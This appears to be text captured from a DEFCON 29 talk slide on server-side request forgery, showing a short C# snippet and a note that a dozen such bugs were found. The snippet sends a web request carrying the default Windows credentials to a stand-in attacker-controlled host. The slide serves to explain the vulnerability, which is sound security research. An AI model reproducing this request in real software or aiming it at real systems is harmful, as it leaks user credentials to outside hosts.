 Server-side Request Forgery(SSRF)
string url="http://attacker.controlled.tld";
WebRequest req = WebRequest.Create(url);
req.method = "GET";
req.Credentials = CredentialCache.DefaultCredentials;
HttpWebResponse res = (HttpWebResponse)req.GetResponse();
string res_from_server = new StreamReader(res.GetResponseStream()).ReadToEnd();
Console.WriteLine(res_from_server);
There were a dozen of SSRF vulnerabilities
DEFCON 29
| Yuhao Weng & Steven Seeley & Zhiniang Peng |